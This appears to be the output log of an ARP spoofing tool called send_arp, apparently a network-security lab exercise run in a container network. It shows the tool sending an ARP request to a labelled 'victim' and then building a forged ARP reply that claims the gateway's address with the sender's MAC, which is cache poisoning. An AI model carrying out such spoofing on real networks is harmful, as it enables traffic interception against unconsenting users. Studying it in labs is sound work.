 root@1e42e89e42f7:/home/send_arp# ./send_arp eth0 172.18.0.3 172.18.0.1
- send ARP REQUEST to victim
[ETHERNET HEADER]
Destination MAC : ff ff ff ff ff ff
Source MAC : 02 00 12 12 00 02
Ether Type : 608
[ARP HEADER]
Hardware type  : 0100
Protocol  : 0008
ar hln  : 06
ar pln  : 04
OP code  : 0100
Source MAC : 02 00 12 12 00 02
Source IP : 10012ac
Destination MAC : ff ff ff ff ff ff
Destination IP : 30012ac
- receive ARP REPLY from victim
- make ARP REPLY packet
[ETHERNET HEADER]
Destination MAC : 02 42 ac ac 42 02
Source MAC : 02 00 12 12 00 02
Ether Type : 608
[ARP HEADER]
Hardware type  : 0100
Protocol  : 0008
ar hln  : 06
ar pln  : 04
OP code  : 0200
Source MAC : 02 00 12 12 00 02
Source IP : 10012ac
Destination MAC : 02 42 ac ac 42 02
Destination IP : 30012ac